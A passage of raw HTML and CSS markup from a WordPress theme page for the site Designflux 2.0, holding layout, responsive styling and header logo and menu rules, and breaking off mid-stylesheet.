background-color:#fbccff !important;
}
 
.tdi_22_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#fbccff, #fbccff) !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25{
                    vertical-align: middle;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
}
/* inline tdc_css att */

.tdi_25{
padding-right:0px !important;
padding-left:0px !important;
border-style:none !important;
border-color:#ffffff !important;
border-width:0 !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_25 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
border-color:#fbccff !important;
display:none !important;
position:relative;
}
}

</style>
<div class="tdi_24_rand_style td-element-style"><style>
.tdi_24_rand_style{
background-color:#ffffff !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_24_rand_style{
background-color:#fbccff !important;
}
}
 
.tdi_24_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{

.tdi_24_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#fbccff, #fbccff) !important;
}
}
</style></div><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_27,
                .tdi_27 .tdc-columns{
                    min-height: 0;
                }.tdi_27,
				.tdi_27 .tdc-columns{
				    display: block;
				}.tdi_27 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 > .wpb_wrapper,
				.tdi_29 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_29 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_29 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_29 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
position:relative;
}
}

</style>
<div class="tdi_30_rand_style td-element-style"><style>
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_rand_style{
background-color:#fbccff !important;
}
}
 
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{

.tdi_30_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#fbccff, #fbccff) !important;
}
}
</style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: bottom;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33{
                    vertical-align: baseline;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33{
                    vertical-align: baseline;
                }
}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_33 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0">
<style scoped>

/* custom css */
.tdi_35{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_37,
                .tdi_37 .tdc-columns{
                    min-height: 0;
                }.tdi_37,
				.tdi_37 .tdc-columns{
				    display: block;
				}.tdi_37 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7646" data-autoload-type="" data-autoload-count="4">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-914" class="post-914 tdb_templates type-tdb_templates status-publish post">
	                                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_41{
position:relative;
}

</style>
<div class="tdi_40_rand_style td-element-style"><style>
.tdi_40_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-evenly;
				
				    align-items: flex-start;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_45 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_46" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: block;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_47.tdc-row-content-vert-center,
                    .tdi_47.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_47.tdc-row-content-vert-bottom,
                    .tdi_47.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_47.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_47.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_47{
position:relative;
}

.tdi_47 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_46_rand_style td-element-style"><style>
.tdi_46_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49{
                    vertical-align: middle;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}
}
/* inline tdc_css att */

.tdi_49{
padding-top:8px !important;
padding-bottom:8px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
padding-top:0px !important;
padding-bottom:0px !important;
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
border-width: 2px 0px 2px 0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
padding-top:4px !important;
padding-bottom:4px !important;
}
}

</style>
<div class="tdi_48_rand_style td-element-style"><style>
.tdi_48_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_50">
<style>

/* inline tdc_css att */

.tdi_50{
padding-top:0px !important;
padding-bottom:0px !important;
padding-left:25px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-left:0px !important;
padding-left:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-left:0px !important;
padding-top:2px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50 .tdb-logo-a,
                .tdi_50 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_50 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_50 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_50 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_50 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_50 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ff00bb;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_50 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:23px !important;font-weight:600 !important;letter-spacing:0px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}
</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://designflux.co.kr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_retina.png" src="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_mobile_retina.png" alt="Logo" title=""/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Designflux 2.0</span><span class="tdb-logo-text-tagline">Designflux 2.0</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_51" style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_51{
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:25px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
padding-right:0px !important;
padding-left:0px !important;
border-color:#f6ccff !important;
border-width: 0px - 0px 0px !important;
position:relative;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
padding-top:40px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_51 .tdb-menu > li{
                    margin-right: 50px;
                }.tdi_51 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51 .tdb-menu-items-dropdown{
                    margin-left: 50px;
                }.tdi_51 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more{
                    padding: 0px 0px 0px 0px;
                
                    color: #000000;
                }.tdi_51 .tdb-menu > li .tdb-menu-sep,
                .tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -px;
                
                    color: #000000;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon{
                    top: -7px;
                
                    color: #000000;
                }.tdi_51 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: #000000;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                    fill: #000000;
                }.tdi_51 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_51 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #000000;
                }.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:23px !important;line-height:0 !important;font-weight:600 !important;text-transform:none !important;letter-spacing:0px !important;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul,
                .tdi_51 .td-pulldown-filter-list,
                .tdi_51 .td-pulldown-filter-list .sub-menu{
                    padding: 0px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_51 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_51 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_51 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .tdb-menu > li{
                    margin-right: 40px;
                }.tdi_51 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51 .tdb-menu-items-dropdown{
                    margin-left: 40px;
                }.tdi_51 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
